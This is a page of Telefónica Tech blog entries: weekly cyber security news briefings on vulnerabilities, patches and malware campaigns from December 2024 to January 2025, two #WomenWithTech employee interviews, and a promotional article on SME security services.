Oracle patches more than 300 vulnerabilities, multiple critical ones Oracle patched 318 security vulnerabilities in the Critical Patch Update Advisory for January. Among the products that reportedly received updates, Oracle Communications had the most vulnerabilities patched, a total of 85. However, the most severe flaw affects Oracle Agile Product Lifecycle Management (PLM) Framework, has been named CVE-2025-21556 and would have a CVSSv3 of 9.9. It is a vulnerability easily exploitable by an attacker with low privileges and network access via HTTP that would allow the takeover of the software. Also, other critical severity vulnerabilities have been fixed in this patch, including CVE-2025-21524 and CVE-2023-3961, both of which have a CVSSv3 9.8 according to Oracle and would affect JD Edwards EnterpriseOne Tools. The vendor urges upgrading to the latest version of affected products. More info New campaigns of attackers posing as Microsoft support Sophos researchers have observed threat actors STAC5143 and STAC5777, with connections to FIN7, posing as Microsoft Teams technical support to trick employees, steal data and deploy ransomware on corporate networks. The attackers exploit the default Teams configuration, starting the infection chain by sending phishing emails. After this, the target receives an external call and is convinced to establish a remote screen control session via Teams. Next, the attacker drops a Java file and Python scripts (RPivot backdoor) hosted on an external SharePoint link to download a legitimate ProtonVPN executable, which sideloads a malicious DLL that creates an encrypted C2 channel, providing remote access to the device. More info Murdoc Botnet targets IoT devices to conduct DDoS attacks Researchers at Qualys have warned of a new large-scale campaign that exploits security flaws in Huawei HG532 routers and AVTECH IP cameras to integrate the devices into Murdoc Botnet, a Mirai variant. The campaign has been active since at least July 2024, with more than 1 370 systems infected, with most infections located in Malaysia, Mexico, Thailand, Indonesia and Vietnam. The botnet exploits vulnerabilities such as CVE-2017-17215 and CVE-2024-7029 to gain initial access to IoT devices and download the payload for the next phase via a shell script. This, in turn, obtains the malware from the botnet, executing it based on the CPU architecture. The ultimate goal is to use the botnet to carry out DDoS attacks. More info Released PoC exploit of a QNAP vulnerability GitHub user C411e has published a new exploit for vulnerability CVE-2024-53691, CVSSv4 8.7 according to vendor, which would have been reported in April 2024. This flaw affects QNAP's QTS and QuTS Hero operating systems and would allow a remote attacker to access the file system and execute arbitrary code on affected devices. The recently published PoC exploit breaks down the exploitation of CVE-2024-53691 into several steps: first the attacker creates a symlink that directs to a sensitive file, then the symlink is compressed into a ZIP file and uploaded to the QNAP device via the web interface. After this, a payload is created that would contain a reverse shell, allowing the attacker to establish a remote connection to the system and escalate his privileges to become an administrator. Patches to fix this vulnerability were released in September 2024. More info New ValleyRAT campaign targeting Chinese-speaking users Researchers at Intezer Labs have detected a new campaign of cyber-attacks by the ValleyRAT remote access Trojan targeting Chinese-speaking regions, notably Hong Kong, Taiwan and China. The attacks start with phishing pages through which users download a malicious Microsoft Installer (MSI) package that pretends to be legitimate software. Once executed, the installer deploys a benign application to avoid suspicion, while stealthily extracting an encrypted file with the malware payload. ValleyRAT is distributed via a multi-stage loader called PNGPlug, its main purpose being to prepare the environment for the execution of the main malware and to establish persistence in the environment. The MSI package uses the CustomAction function of the Windows installer to execute malicious code, using an encrypted password 'hello202411' to extract the main malware components. ValleyRAT, detected in 2023, provides unauthorized access and control over infected machines and is associated with the Silver Fox threat actor. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 24, 2025

Cyber Security
Cyber Security Weekly Briefing, 11-17 January
Microsoft patches more than 150 vulnerabilities, including three actively exploited 0-days In the context of the January Patch Tuesday, Microsoft has released new updates patching 159 vulnerabilities, of which 12 would be critical, 8 would be considered 0-day and 3 of them would have been actively exploited in attacks. Specifically, CVE-2025-21333 (CVSSv3 7.8 according to Microsoft), CVE-2025-21334 (CVSSv3 7.8 according to Microsoft) and CVE-2025-21335 (CVSSv3 7.8 according to Microsoft) would be the three elevation of privilege flaws used in attacks and would affect Windows Hyper-V NT VSP kernel integration. Microsoft has not provided further details about the exploitation of the three 0-days. This Patch Tuesday also reportedly patched a number of security feature circumvention, RCE, information disclosure, DoS and spoofing flaws. On the other hand, Citrix has released a new security bulletin in which it reports that some of the new Windows updates may fail if Citrix Session Recording Agent (SRA) version 2411 is installed on the device, so they have offered a temporary mitigation while they resolve the problem. More info SAP Addresses Critical Vulnerabilities in NetWeaver and Other Platforms During January Patch Day SAP has published 14 security notes as part of its January 2025 Patch Day, highlighting two critical vulnerabilities in NetWeaver AS for ABAP and ABAP Platform (CVE-2025-0070 and CVE-2025-0066), both with a CVSSv3 score of 9.9 according to the vendor. CVE-2025-0070 describes an authentication flaw that could allow attackers to steal credentials via internal RFC communication, compromising confidentiality, integrity, and availability. Meanwhile, CVE-2025-0066 exposes decrypted credentials in plaintext, making attacks easier to execute. Additionally, SAP addressed a high-severity SQL injection vulnerability in NetWeaver (CVE-2025-0063, CVSSv3 score of 8.8), which could allow access to the Informix database. Severe bugs in BusinessObjects and a DLL hijacking issue in SAPSetup were also resolved. The remaining fixes cover medium- and low-severity vulnerabilities in Business Workflow, NetWeaver, and other platforms. While there is no evidence of active exploitation, SAP strongly recommends applying the patches promptly. More info Data of More Than 15,000 FortiGate Devices Leaked on the Dark Web A new hacking group, known as Belsen Group, has leaked sensitive information from over 15,000 FortiGate devices, including configuration files, IP addresses, and VPN credentials, onto the dark web. The 1.6 GB data dump is organized by country and reveals details such as passwords (some in plain text), private keys, and firewall rules. This group, which emerged this month, used the leak as its first official operation to gain notoriety, releasing the data on a prominent Tor website. According to cybersecurity researcher Kevin Beaumont, the leaked information is linked to the 0-day exploit CVE-2022-40684 (CVSSv3 9.8), which was exploited in attacks during 2022 before a patch was made available. Beaumont confirmed that the passwords and configurations correspond to compromised devices and noted that the data was collected in October 2022. Most of the affected devices were running FortiOS firmware versions between 7.0.0 and 7.2.2, although the latter version patched the vulnerability. However, it remains unclear how devices running the patched version were breached. Despite the time since the data was gathered, the leak continues to expose critical details about the security defenses of the impacted networks. More info FBI forces PlugX malware to use self-delete command The U.S. Department of Justice and the FBI have announced an international operation that has removed the China-linked PlugX malware from 4258 infected devices in the United States. The operation was conducted in cooperation with international partners, including the French police and cybersecurity firm Sekoia. The operation was completed thanks to the discovery that PlugX contains a native self-delete command and can be executed from the C2 server. PlugX, developed by threat actor Mustang Panda, was used to infiltrate, control and steal information from victims ranging from European or Asian governments, in addition to the U.S. government systems mentioned above, to European shipping companies. More info Ransomware attacks through AWS buckets Researchers from the Halcyon RISE team have warned that a threat actor called Codefinger has found a way to use an Amazon Web Services (AWS) feature to encrypt data in its victims' S3 buckets. AWS offers an encryption option called Server-Side Encryption with Customer Provided Keys (SSE-C), which allows customers to use their own encryption keys to protect their data. However, Codefinger exploited this feature to encrypt victims' data and then demand a ransom for the decryption key. Attackers obtain victims' AWS credentials, typically through compromised networks or phishing attacks, and use them to access S3 buckets and apply encryption with an AES-256 key that they generate and store locally. The attackers mark the files for deletion in seven days, putting pressure on victims to pay the ransom. More info
January 17, 2025

Telefónica Tech
#WomenWithTech: Maria builds useful solutions for industrial digitalization
Tell us a bit about yourself: who are you and what do you do? I am Maria Garcia, project manager in the digitalization department of Geprom, part of Telefónica Tech. My job is to coordinate and supervise software development technology projects focused on the digitalization and optimization of industrial processes. What is your specialization and how did you get to do what you do now? My specialization is project management. I am in charge of planning technical tasks, communication with the customer and monitoring the progress of projects, among other things. I started at Geprom as a technician, and I ended up having the opportunity to manage a small project. I thought it would be interesting to try it out, to see if I liked it and, in the end, that experience led me to take the decision to switch to project management. Was it clear to you that you always wanted to work in technology since you were a child? Was it something vocational? It has always been clear to me that I wanted to dedicate myself to something related to science or technology. I have always been very curious, and since I was a child, I was interested in understanding how things worked and if I could recreate them with what I had at hand. Dedicating myself to technology was a decision that was always clear to me. What or who motivated you to choose a technology-related profession? I chose a technology-related profession because I like to build practical solutions that are useful in real life. It motivates me to see that my work has a purpose and to see how it builds little by little to a final result. How would you describe your career path so far and what are the skills you use at Telefónica Tech? My professional career has been a constant learning process. I have had the opportunity to be a technician and project manager and to work on bigger and bigger projects. This has allowed me to grow and learn a lot. In my daily life it is very important to be organized, to have a good technical knowledge base and to know how to find the right solutions to all kinds of problems. I try to organize my time well in order to separate spaces. I always try to have some time for my surroundings and my hobbies, so I can disconnect. What makes Telefónica Tech a great place to work for women and how does the company promote gender diversity and inclusion? Its commitment to diversity and inclusion and offering the same opportunities to grow professionally, regardless of gender. Personally, my experience has been very positive, and I am also fortunate to work with other women in my daily life, which is not very common in the industry. What the #WomenWithTech initiative means to you? #WomenWithTech for me is an initiative that showcases the work that women in technology do. It gives visibility that helps girls and women consider a career in tech, because it shows that the industry is changing, and women have an important place in it. What do women bring to STEAM professions? Women make up half of the population, and if we are not in STEAM, it means that half of the ideas and opportunities are being missed. We also bring diversity to teams and new approaches. What advice would you give to other women who want to pursue a STEAM career and what skills do you think are important to be successful in the tech sector? My advice would be to be confident in yourself and not be afraid to start your career. There are very interesting sectors, and they require you to be constantly updating yourself. If you like a STEAM career, I'm sure you will enjoy it a lot. Women bring diversity and new approaches to teams.
January 16, 2025

Cyber Security
Cyber Security Weekly Briefing, 4-10 January
Ivanti warns of two vulnerabilities in Connect Secure and other products, one under active exploitation Software vendor Ivanti has warned of two critical vulnerabilities in its products, identified as CVE-2025-0282 and CVE-2025-0283. The first, with a CVSSv3 score of 9.0, allows unauthenticated remote attackers to execute arbitrary code via a stack-based buffer overflow and affects several versions of Ivanti Connect Secure, Policy Secure and Neurons for ZTA Gateways. The second, with a CVSSv3 score of 7.0, allows authenticated local attackers to escalate privileges. Mandiant research identified active exploitation of CVE-2025-0282 as of mid-December 2024. Ivanti confirmed that this vulnerability has already been exploited in Connect Secure devices, although it claims no evidence of exploitation in Policy Secure or ZTA. To mitigate risks, Ivanti recommends using its Integrity Checker Tool (ICT) to detect compromises, upgrade to version 22.7R2.5 and scan with ICT. It also suggests, as a precautionary measure, performing a factory reset before implementing the upgrade. More information Chrome and Firefox updates Google and Mozilla have released security updates for their Chrome and Firefox browsers to address several high security vulnerabilities. Google has released Chrome 131, an update that fixes four vulnerabilities including VE-2025-0291 (CVSSv3 8.3), a type confusion vulnerability in the V8 JavaScript engine that could allow an attacker to remotely execute arbitrary code. Firefox 134 fixes 11 vulnerabilities, three of which are high severity. The most important is CVE-2025-0247 (CVSSv3 8.8), a memory corruption issue that could be exploited to execute arbitrary code. It should be noted that neither Google nor Mozilla have seen active exploitation of these vulnerabilities. More information Windows 11 encryption can be bypassed through an old Bitlocker vulnerability Security researcher Thomas Lambertz showed at the Chaos Communication Congress that the BitLocker vulnerability popularly known as bitpixie (CVE-2023-21563, CVSSv3 6.8 according to Microsoft) can still be exploited even though the company released a patch in January 2023. Lambertz demonstrated how it is possible to bypass BitLocker encryption in Windows 11 without physically opening the PC. The attack exploits an outdated boot loader via Secure Boot, which allows attackers to extract the encryption keys. All that is required is temporary physical access to the device and a network connection. To mitigate the risk, it is recommended to set custom PIN passwords for BitLocker or disable network access through the BIOS. However, even a USB device connected to the network could facilitate the attack. More information New Tycoon 2FA phishing campaign using fake voicemail messages Researchers at Validin have identified a new method by which the Phishing-as-a-Service (PhaaS) Tycoon 2FA platform enables cybercriminals to launch phishing attacks targeting two-factor authentication (2FA). The platform, which already enables the creation of custom templates that mimic legitimate 2FA requests and automates the management of large-scale phishing campaigns, is being used to deploy phishing campaigns in which an HTML file is distributed with a fake voicemail page before redirecting to a fake Outlook authentication page. Static analysis shows variables to store the victim's email and a Base64-encoded blob, which contains HTML code from the fake page and a JavaScript script downloaded after four seconds from a remote URL. It is precisely this script that executes malicious actions after decryption using AES. The Validin team's research has identified that the PHP file res444.php used in this campaign is also used on several other domains, suggesting a currently active shared infrastructure to take action on. More information Malicious actors target PHP servers with cryptominers SANS researchers have detected a URL that would target vulnerable PHP servers, potentially exploiting the CVE-2024-4577 (CVSSv3 9.8) flaw or misconfigurations that allow public access to “php-cgi.exe” by executing multiple commands via the system() function. It downloads a malicious executable, named “dr0p.exe”, from a remote server to run locally, and attempts to download the same executable using wget, bypassing SSL certificate verification. This server would be based in the US and would host EvilBit Block Explorer on port 80, in addition to exposing ports 22, 110 and 6664. Also, the analysis revealed that the malware launches packetcrypt.exe, which likely corresponds to a cryptocurrency miner, while providing a PKT Classic wallet address as a storyline. SANS research revealed that the cryptocurrency mined on the compromised PHP servers was PKTC, a proof-of-work coin inherited from the PacketCrypt project. More information ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 10, 2025

Cyber Security
Cyber Security Weekly Briefing, 3 January
Released exploit for LDAPNightmare vulnerability Researchers at SafeBreach have released code from a proof-of-concept exploit that takes advantage of the CVE-2024-49112 (CVSSv3 9.8) vulnerability known as LDAPNightmare. This exploit causes a DoS on any unpatched Windows server, including domain controllers, by sending specially crafted LDAP requests. The exploit, developed by SafeBreach, can cause any unpatched Windows server to crash without prior interaction, which is particularly critical because domain controllers are key components in corporate networks and a vulnerability in them can severely impact network security. Microsoft released a patch for the vulnerability on December 10. More info DoubleClickjacking as an emerging technique for gaining unauthorized access Cybersecurity researchers have discovered a new attack technique named “DoubleClickjacking,” which leverages a double-click sequence to bypass clickjacking protections on relevant websites. This method, which uses the interval between clicks to manipulate user interface elements, allows taking control of accounts with minimal interaction, bypassing defenses such as X-Frame-Options headers or SameSite cookies. The attack begins on a site controlled by an attacker who requests a double-click on a seemingly innocuous pop-up window, such as a CAPTCHA. During the second click, the site covertly redirects the user to a malicious page, approving actions such as authorizing malicious OAuth applications without the user's awareness. As a preventative workaround, the researchers propose disabling the activation of critical buttons unless a mouse gesture or keystroke is detected in order to prevent the second click from activating too quickly unwanted actions that, for example, covertly authorize applications without the user's awareness until browsers adopt standards that can mitigate the unintended effects of this new attack vector. More info Ficora and Capsaicin increase activity targeting D-Link routers Fortinet researchers have detected two botnets called Ficora, a Mirai variant, and Capsaicin, a Kaiten variant, both of which have seen increased activity targeting D-Link routers running obsolete or end-of-life firmware versions. For initial access, both malware use known exploits for CVE-2015-2051, CVE-2019-10891, CVE-2022-37056 and CVE-2024-33112. After compromising a device, the attackers exploit weaknesses in the D-Link management interface (HNAP) and execute malicious commands via GetDeviceSettings for DDoS purposes. Botnets are capable of executing shell scripts, stealing data and leaking it to the C2 server. Ficora has a wide geographical distribution, targeting especially Japan and the United States, while Capsaicin appears to target mainly East Asian countries. Users are advised to update devices to the latest firmware version available, or replace them with a new model in case they do not receive updates. More info Cisco confirms that both leaks posted by IntelBroker were due to the same intrusion Cisco has confirmed that the second publication of BreachForums user IntelBroker about a leak of information from its systems would be related to the first publication. The new leak would not be due to a new intrusion, but would be composed of data from the attack, also confirmed by Cisco, to its development instances. More info Coordinated attack on Google Chrome extensions Several Chrome extensions were compromised in a coordinated attack in which a threat actor injected code to steal sensitive user information. One of those affected, Cyberhaven, alerted that an attacker hijacked an employee account and published a malicious version (24.10.4) of the extension, which included code capable of exfiltrating authenticated sessions and cookies to the attacker's domain. Other affected Chrome extensions included Internxt VPN, VPNCity, Uvoice, ParrotTalks, Bookmark Favicon Changer, Castorus, Wayin AI, Search Copilot AI Assistant, VidHelper, Vidnoz Flex, TinaMind, Primus, AI Shop Buddy, Sort by Oldest, Earny, ChatGPT Assistant, Keyboard History Recorder and Email Hunter. Users are recommended to remove those extensions or update them to a safe version released after December 26, provided that the publisher has fixed the issue. Alternatively, it is recommended to uninstall the extension, reset account passwords, clear browser data and restore original settings. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
January 3, 2025

Cyber Security
Cyber Security Weekly Briefing, 21 - 27 December
New social engineering campaign to distribute malware Malware Bytes has discovered a new social engineering campaign impersonating multiple software brands. The malicious actors would use web pages that impersonate legitimate software which, when downloaded, displays a bug in the browser indicating that it does not allow the correct offline display of the downloaded document, urging victims to fix it with “Fix it”. This technique has been previously used in campaigns known as ClearFake and ClickFix, and is characterized by requiring the user to manually execute a Power Shell command which, in this case, is copied to the clipboard by clicking on the “Fix it” button. The user is then prompted to press the Windows and R keys to open the Run command dialog box, paste the copied command and execute it. Finally, the attacker performs fingerprinting activities on the victim and downloads a payload. More info Incomplete Apache Tomcat patch leads vendor to release new bug Apache has released a new security update to patch a bug in Apache Tomcat that could allow remote code execution. This would be CVE-2024-56337, detected by Apache after incompletely patching CVE-2024-50379, CVSSv3 9.8. Both CVEs represent the same bug, but the vendor decided to assign a new CVE ID. CVE-2024-56337 is due to the patch of CVE-2024-50379 not being sufficient to secure systems. Both are race condition bugs, specifically time of use check time (TOCTOU) and affect systems with servlet writing enabled by default, if they run on case-insensitive file systems. More info Malicious versions of Rspack and Vant detected Three popular npm packages, @rspack/core, @rspack/cli and Vant, were compromised using stolen npm account tokens, enabling the release of malicious versions with cryptocurrency miners, in a new supply chain attack. According to Sonatype and Socket's research, the attackers deployed the XMRig miner to mine cryptoassets, using post-installation scripts to run automatically. Apparently, the malicious code was hidden in configuration files and obtained instructions from C2 servers. In addition, it performed reconnaissance via the ipinfo.io geolocation API, collecting network data. The XMRig binary was downloaded from GitHub and used parameters to limit CPU usage, balancing mining and evasion. Rspack, a JavaScript packager, and Vant, a UI library for Vue.js, confirmed the compromise of their npm accounts and released clean versions. Rspack advises avoiding version 1.1.7 and upgrading to 1.1.8, while Vant points to several affected versions, recommending upgrading to v4.9.15 or higher. More info Fixed critical vulnerabilities in WordPress plugins PatchStack researchers have identified multiple critical vulnerabilities in the WPLMS and VibeBP plugins used by the WPLMS theme of WordPress, a popular learning management system with over 28,000 sales. The flaws include an arbitrary file upload, identified as CVE-2024-56046, CVSSv3 10.0., CVE-2024-56043, CVSSv3 9.8, a privilege escalation flaw, and a SQL injection vulnerability, CVE-2024-56042, CVSSv3 9.2. The flaws affected registration forms and REST API endpoints. In total, 18 flaws were reported, several of them critical, exposing sites to remote code execution, unauthorized administrative control and sensitive data leakage. The developers have fixed the issues in WPLMS (version 1.9.9.5.3) and VibeBP (version 1.9.9.7.7), implementing stricter validations, limiting file uploads and securing logins. More info FBI attributes the theft of more than $300 million to TraderTraitor The FBI and the Department of Defense Cybercrime Center and the Japanese National Police Agency have issued a notice attributing the theft of more than $300 million in cryptocurrencies to malicious actor TraderTraitor. According to the authorities, this actor would have also been referred to as Jade Sleet, UNC4899 and Slow Pisces, and would have been associated with the North Korean government. Regarding the attack attributed to him, it is a cryptoasset theft that occurred in May 2024 and affected the Japanese company DMM Bitcoin. The attack started with the malicious actor posing as a recruiter on LinkedIn who contacted a Ginco company worker whom he tricked into copying a malicious Python code on his GitHub. This malware allowed the attackers to infiltrate Ginco and move laterally to DMM. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
December 27, 2024

Cyber Security
Cyber Security Weekly Briefing, 14 - 20 December
Apache Struts2 flaw actively exploited ISC researchers have observed that malicious actors began exploiting a newly discovered vulnerability in Apache Struts2. The vulnerability, registered as CVE-2024-53677, has a CVSSv4 score of 9.5 and is of path-traversal type. In case of exploitation, attackers could load files into directories that should be restricted, which could lead to remote code execution or gain unauthorized control over the system, if they were to load a webshell in the web root. The flaw appears to be related to a previous vulnerability, CVE-2023-50164, which was not properly fixed, leading to the current threat. In this regard, ISC reported that the current attack attempts have been traced to IP address 169.150.226[.]162. According to Apache, to mitigate the risk users should switch to a new Action File Upload mechanism. In addition, it is recommended to monitor network traffic to identify and mitigate potential threats. More info RDP rogue campaign detected attributed to APT29 The APT Earth Koshchei, also known as APT29 and Midnight Blizzard, was discovered in October 2024 carrying out a “rogue RDP” attack campaign. According to Trend Micro researchers, this type of attack involves the use of an RDPD relay, a fake RDP server and a malicious RDP configuration file, used to allow attackers to gain access to the victim's device to steal information or distribute malware. Although the campaign had been in preparation since at least August of the same year, the month in which Earth Koshchei began obtaining malicious domains for the operation, the peak of the attacks was detected on October 22. According to Trend Micro, on this day the APT sent phishing emails to members of government and law enforcement, as well as researchers and other Ukrainian targets, containing the attached fake RDP configuration file. When executed, the file connected to a foreign RDP server operated by Earth Koshchei. More info New campaign of fake update alerts distributes CoinLurker Threat actors are employing fake software update alerts to distribute a new stealer called CoinLurker. The alerts are sent to users via compromised WordPress sites, phishing emails, malvertising redirects, fake CAPTCHA verification requests, direct downloads, and links shared via social media and messaging apps. The alerts use Microsoft Edge Webview2 to trigger payload execution. For its part, CoinLurker is written in Go and employs state-of-the-art obfuscation and anti-analysis techniques, most notably the EtherHiding technique. Once launched, CoinLurker initiates communications with a remote server using a socket-based approach and proceeds to collect data from specific directories associated with Discord, Telegram, FileZilla and cryptocurrency wallets including Bitcoin, Ethereum, Ledger Live and Exodus. More info Phishing campaign detected targeting the theft of Microsoft Azure credentials Unit 42 researchers at Palo Alto Networks have detected a new phishing campaign aimed at stealing credentials from Microsoft Azure cloud infrastructure accounts. Although the researchers have claimed that the campaign would have started in June 2024, it was still active as of September 2024. Specifically, the malicious actor targeted industrial sector entities in Germany and the United Kingdom. In this way, the attacker sent phishing emails to victims containing HubSpot Free Form Builder links and PDF files posing as legitimate DocuSign files to redirect victims to credential-stealing websites. Unit 42 also reports that approximately 20,000 accounts were reportedly compromised during this operation. More info Increase in password spraying attacks against Citrix Netscaler devices Recently, Cloud Software Group, Citrix's parent company, has detected an increase in password spraying attacks targeting Citrix Netscaler devices for the purpose of compromising corporate networks. Attackers employ generic usernames and a wide range of dynamic IP addresses, making it difficult for traditional mitigation strategies such as IP blocking and rate limiting to be effective. In addition, these attacks can overload devices configured for normal authentication volumes, affecting their availability. In response, the company has recommended measures such as implementing multi-factor authentication, blocking non-essential pre-nFactor endpoints and using web application firewalls (WAFs). It should be noted that these mitigations only apply to firmware versions 13.0 or higher in on-premises or cloud environments, while Gateway Service customers do not require additional actions. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
December 20, 2024

Cyber Security
Cyberattacks: why SMEs are a top target compared to large enterprises
Small and medium-sized enterprises (SMEs) have become a prime target for cybercriminals, with attacks rising by 250%. They are perceived as easier to infiltrate than larger companies. According to the Hiscox Cyber Readiness Report, 49% of SMEs reported experiencing a cyberattack in 2023, and 60% were forced to shut down as a result. Furthermore, 36% of micro-enterprises, with fewer than 10 employees, suffered from cyberattacks. These statistics highlight the urgent need for SMEs to bolster their Cyber Security with cost-effective solutions like Telefónica Tech’s 'Tu Empresa Segura' (Your Secure Business). We have designed this service to provide SMEs with the tools and knowledge to stay protected. Common Cyberattacks Targeting SMEs SME are increasingly exposed to several types of cyber threats, including: Email-related attacks and phishing: Cybercriminals often use phishing to deceive victims into clicking malicious links or opening harmful files. Once opened, these files can infect systems, granting access to sensitive information and company networks. Ransomware: These highly destructive attacks encrypt company data, making it inaccessible. The perpetrators demand a ransom in exchange for the decryption tools and secret keys needed to recover the data. Malware: Various families of malicious software, such as viruses, backdoors, keyloggers, and cryptocurrency miners, are used to compromise systems, spy on activities, or generate illicit profits. These malicious tools often operate without the business's knowledge, benefiting the attackers. There are several reasons why SMEs are appealing targets: Limited resources: SMEs typically allocate fewer resources to Cyber Security than larger companies, making them more vulnerable. Low awareness and training: Many SMEs lack strong security policies and fail to provide adequate training for employees, leaving them more susceptible to social engineering tactics like phishing. Outdated technology infrastructure: Failure to regularly update systems and software can leave SMEs exposed to known vulnerabilities. The impact of a successful attack Cyberattacks can be devastating for SMEs and may even jeopardize the business's future. Some of the most significant impacts include: Financial Costs: Direct costs can include paying ransoms in ransomware attacks, expenses related to data recovery, and the implementation of new security measures. Loss of Customers and Revenue: A breach can severely damage an SME’s reputation, leading to loss of customer trust and a significant drop in revenue. Fines and Penalties: Data breaches can lead to heavy fines from regulatory bodies, particularly if the company is found to have been negligent in its data protection practices. Protect Your Business with 'Tu Empresa Segura' To mitigate these risks, SMEs must adopt robust Cyber Security solutions like our Telefónica Tech’s "Tu Empresa Segura." This comprehensive security service is tailored to protect businesses from the growing array of cyber threats. The solution is customizable to SMEs' needs, regardless of size or industry, and includes: Tools to defend against cyberattacks. Expert support and advice. Employee training and awareness programs on Cyber Security policies. 'Tu Empresa Segura' offers various levels of protection, ensuring that even SMEs with limited resources can access strong defenses against cyberattacks: Basic Package: This entry-level option includes essential protections such as secure browsing, antivirus and anti-ransomware, and a clean email system that filters out spam, malware, and phishing attempts in real time. ✅ These measures are crucial for preventing common attacks and safeguarding company data and systems. Advanced Package: Designed for businesses that require more extensive protection, this package adds features like secure remote working and secure office networks, as well as employee Cyber Security awareness programs. ✅ These features not only protect the company’s devices and networks but also educate employees on best practices, reducing the risk of human error leading to successful attacks. Premium Package: This package offers the most comprehensive protection, including additional services such as cloud security. ✅ This is particularly valuable for companies that rely on cloud applications and storage, ensuring that every aspect of their digital infrastructure is secured against potential vulnerabilities. In addition, our new Managed Cyber Security package provides a combined EDR (Endpoint Detection and Response) and MDR (Managed Detection and Response) solution to monitor, detect, block and remediate any security incident on endpoints and in the cloud, providing SMEs with a Cyber Security solution until now reserved for large enterprises. We at Telefónica Tech leverage Sophos' advanced capabilities, identifying threats through endpoint activity monitoring and real-time data analysis. This proactive threat detection intensifies incident investigation and response, all managed through Telefónica Tech’s global network of Security Operations Centers (SOCs), staffed by our Cyber Security experts. With 'Tu Empresa Segura' SMEs receive expert guidance from setup through to daily operations, with 24/7 support to ensure quick response to any incident. ✅ 'Tu Empresa Segura' is a comprehensive and scalable Cyber Security solution. By investing in this managed, reliable, and effective security service, companies can significantly reduce their risk of cyberattacks, ensure business continuity, and maintain trust of their partners, suppliers, and customers.
December 17, 2024

Cyber Security
Cyber Security Weekly Briefing, 7 - 13 December
Microsoft's December Patch Tuesday includes an actively exploited 0-day Microsoft has published its December Patch Tuesday advisory, which includes security updates for 71 bugs, highlighting an actively exploited 0-day vulnerability. Specifically, the flaw has been reported as CVE-2024-49138, CVSSv3 of 7.8 according to Microsoft, and is an elevation of privilege vulnerability in the Windows common registry file system driver that can be exploited by malicious actors to gain SYSTEM privileges on Windows devices. It should be noted that no information on how the flaw was exploited in the attacks has been released at this time, although as it is believed to have been discovered by CrowdStrike's advanced research team, it is likely that information on its exploitation will be released in the near future. More info Apple patches a critical vulnerability in iOS On the occasion of Patch Tuesday in December, Apple has released new security patches to fix bugs found in iOS, iPadOS and macOS devices. One of the most prominent vulnerabilities is CVE-2024-45490, CVSSv3 9.8 according to CISA, which allows a remote attacker to cause unexpected application termination or arbitrary code execution. Also, the new updated version released by Apple for iOS, specifically 18.2, fixes a couple of flaws in AppleMobileFileIntegrity that allow malicious apps to bypass protections and access sensitive user data. These bugs are reportedly named CVE-2024-54526 and CVE-2024-54527, and have not yet received a CVSS score. On the other hand, in the macOS update bulletin Apple patched dozens of bugs in the operating system. More info ShinyHunters and Nemesis linked to large-scale credential theft operation An investigation for vpnMentor identified a large-scale hacking operation linked to threat actors ShinyHunters and Nemesis. They exploited vulnerabilities in millions of websites and exploited configuration errors to gain access to sensitive information, acting from a French-speaking country. The attackers used various scripting languages along with specialized tools, such as ffuf and httpx, to automate the exploitation process. They also made use of Shodan and publicly available AWS IP address ranges to find and exploit millions of targets in different regions. The breach resulted in the theft of more than 2TB of data, which included AWS customer keys and secrets that, in turn, allowed access to AWS services. They also obtained Git credentials that exposed sensitive source code and databases, SMTP and SMS credentials that facilitated the sending of phishing and spam emails, cryptocurrency wallet and trading platform credentials, as well as access to social media and email accounts. More info Meeten: campaign against Web3 professionals The team of researchers at Cado Security Labs has published an investigation in which they report the discovery of a malware campaign targeting people working at Web3, which they have dubbed Meeten. Specifically, according to the experts, malicious actors are tricking their victims by sending them fake professional meeting requests that require them to access malicious websites pretending to be legitimate in order to download an application to connect to it. However, both the downloaded software, which is the Realst malware, as well as the websites hosting JavaScript, are aimed at stealing cryptocurrency wallets. It should be noted that this campaign has been running since last September and targets both Windows and macOS systems. More info New 0-day vulnerability gets unofficial patch Researchers at 0patch Team have discovered a new 0-day vulnerability that would allow an attacker to capture NTLM credentials by tricking victims into opening a malicious file in Windows Explorer. Although no further details have been released about the vulnerability, which has not yet been assigned a CVE, researchers have reportedly confirmed that it would allow a malicious actor to steal NTLM hashes when the user opens a specially crafted file from a shared folder, a USB drive or the downloads folder. The researchers have reported the flaw to Microsoft, as it would affect all versions of Windows from Windows 7 and Server 2008 R2 to the latest Windows 11 24H2 and Server 2022. Although Microsoft has not yet released any security fix, the 0patch Team has offered its users a micro-patch for the bug, at least until the release of official patches. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
December 13, 2024

Telefónica Tech
#WomenWithTech: Amparo Romero, from a curious child to a Cyber Security expert
Amparo, consultant at Govertis, part of Telefónica Tech, and expert in GRC and Cyber Security talks about her career, specialization and how she balances her career with her personal life. ______ Tell us a bit about yourself: who are you and what do you do? I am Amparo, GRC consultant at Govertis, part of Telefónica Tech, and head of the National Security Scheme (ENS) Competency Center. We specialize in supporting our customers in the field of cyber security, providing them with advice on implementing and manage projects following the established normative and regulatory frameworks, with the aim of reducing technological risks and ensuring proper governance. What is your specialization and how did you end up doing what you do now? I studied telecommunications engineering and when I finished my degree, I dedicated myself to research for a while thanks to a scholarship. A few months before the end of the scholarship I felt the need to change direction and specialize in cyber security. Was it clear to you from an early age that you wanted to dedicate yourself to the world of technology? Was it something vocational? Since I was a child, it was clear to me that I wanted to dedicate myself to the world of technology. I loved cell phones, I was very curious to know how they worked, how it was possible that we could communicate without a cable and how SMS messages traveled... One day, I was listening to the radio together with my father and they were talking about telecommunications engineers, the professional opportunities they had and the great demand for professionals that were going to be needed in the future. At that moment, it was clear to me that I wanted to be an engineer. In Amparo's opinion, those who prepare themselves are better able to recognize opportunities when they appear. What or who motivated you to choose a technology-related profession? I was motivated by my interest in mobile communications and my parents' advice. In the end, they are looking for the 